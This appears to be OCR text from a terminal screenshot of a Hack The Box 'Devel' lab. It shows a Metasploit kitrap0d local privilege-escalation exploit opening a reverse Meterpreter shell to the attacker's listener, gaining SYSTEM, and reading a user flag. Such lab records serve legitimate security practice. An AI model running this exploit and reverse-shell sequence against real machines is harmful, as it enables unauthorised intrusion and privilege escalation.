 kali@kali: ~/htb/Devel
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/htb/Devel × kali@kali: ~/htb/Devel ×
10.129.164.33/exploit.aspx
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.32:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 2888 launched.
[*] Reflectively injecting the DLL into 2888...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.129.164.33
[*] Meterpreter session 2 opened (10.10.14.32:4444 → 10.129.164.33:49167) at 2023-07-31 19:17:20 +0630
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cat c:\Users\babis\Desktop\user.txt.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > type c:\Users\babis\Desktop\user.txt.txt
[-] Unknown command: type
meterpreter > ls C:\\Users\\babis\\Desktop\\
Listing: C:\Users\babis\Desktop\
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-03-17 20:47:51 +0630 desktop.ini
100444/r--r--r-- 34 fil 2023-07-31 18:33:51 +0630 user.txt
meterpreter > cat c:\Users\babis\Desktop\user.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > [*] 10.129.164.33 - Meterpreter session 1 closed.  Reason: Died
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd C:\\Users\\babis\\Desktop\\
meterpreter > cat user.txt
6179b357c668a80285f0dc909e5f63e3
meterpreter > cd C:\\Users\\Administrator\\
meterpreter > ls
Listing: C:\Users\Administrator
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2017-03-18 05:46:43 +0630 AppData
040777/rwxrwxrwx 0 dir 2017-03-18 05:46:43 +0630 Application Data
040555/r-xr-xr-x 0 dir 2017-03-18 05:46:53 +0630 Contacts
040777/rwxrwxrwx 0 dir 2017-03-18 05:46:43 +0630 Cookies
040555/r-xr-xr-x 0 dir 2021-01-14 16:12:01 +0630 Desktop
040555/r-xr-xr-x 4096 dir 2017-03-18 05:46:53 +0630 Documents
040555/r-xr-xr-x 0 dir 2017-03-18 05:46:53 +0630 Downloads